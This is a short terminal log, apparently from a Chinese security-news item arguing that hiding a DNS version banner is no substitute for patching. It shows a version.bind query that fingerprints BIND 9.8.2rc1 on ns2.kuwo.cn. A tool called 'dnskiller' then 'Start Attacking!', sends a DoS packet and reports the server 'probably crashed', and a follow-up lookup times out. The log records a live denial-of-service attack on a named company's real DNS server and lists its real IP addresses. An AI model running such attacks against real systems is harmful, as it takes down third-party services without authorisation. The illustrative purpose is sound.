 隐藏banner却不打补丁
$ dig @ns2.kuwo.cn txt version.bind chaos
; <<>> DiG 9.8.3-P1 <<>> @ns2.kuwo.cn txt version.bind chaos
; (1 server found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 28934
;; flags: qr aa rd; QUERY: 1, ANSWER: 1, AUTHORITY: 1, ADDITIONAL: 0
;; WARNING: recursion requested but not available
;; QUESTION SECTION:
;version.bind. CH TXT
;; ANSWER SECTION:
version.bind. 0 CH TXT "9.8.2rc1-RedHat-9.8.2-0.17.rc1.el6_4.6"
;; AUTHORITY SECTION:
version.bind. 0 CH NS version.bind.
;; Query time: 46 msec
;; SERVER: 60.28.210.118#53(60.28.210.118)
;; WHEN: Fri Feb 12 22:42:59 2016
;; MSG SIZE rcvd: 95
> pay.kuwo.cn
Server: ns2.kuwo.cn
Address: 60.28.210.118#53
Name: pay.kuwo.cn
Address: 221.238.18.58
Name: pay.kuwo.cn
Address: 221.238.18.57
> www.kuwo.cn
Server: ns2.kuwo.cn
Address: 60.28.210.118#53
www.kuwo.cn canonical name = pg1.kuwo.cn.
Name: pg1.kuwo.cn
Address: 123.150.175.180
Name: pg1.kuwo.cn
Address: 123.150.175.181
> exit
$ ./dnskiller ns2.kuwo.cn
[+] Start Attacking!
[+] ns2.kuwo.cn: Resolving to IP address
[+] ns2.kuwo.cn: Resolved to multiple IPs (NOTE)
[+] 60.28.210.118: Probing...
[+] Querying version...
[+] 60.28.210.118: "9.8.2rc1-RedHat-9.8.2-0.17.rc1.el6_4.6"
[+] Sending DoS packet...
[+] Waiting 5-sec for response...
[+] timed out, probably crashed
$ nslookup
> server ns2.kuwo.cn
Default server: ns2.kuwo.cn
Address: 60.28.210.118#53
> pay.kuwo.cn
;; connection timed out; no servers could be reached
安全牛